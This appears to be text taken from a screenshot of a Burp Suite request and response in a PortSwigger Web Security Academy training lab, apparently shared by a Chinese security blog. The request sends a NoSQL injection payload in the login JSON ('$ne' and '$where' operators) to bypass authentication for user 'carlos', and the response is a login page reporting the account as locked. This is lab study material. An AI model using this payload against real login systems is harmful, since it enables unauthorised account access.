 Go
Cancel
< | ▾
> | ▾
Target: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Connection: close
Content-Length: 63
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4e0005040ae0d18307b961007100c4.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
{"username":"carlos","password":{"$ne":"invalid"},"$where":"1"}
Response
Raw Headers Hex HTML Render
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>Login</h1>
<section>
<p class=is-warning>Account locked: please reset your password</p>
<form class=login-form method=POST action="/login">
<label>Username</label>
<input required type=username name="username" autofocus>
<label>Password</label>
<input required type=password name="password">
<a href=/forgot-password>Forgot password?</a>
<br/>
<button class=button onclick="event.preventDefault(); jsonSubmit('/login')"> Log in
</button>
<script src='/resources/js/login.js'></script>
</form>
</section>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
公众号 · 七芒星实验室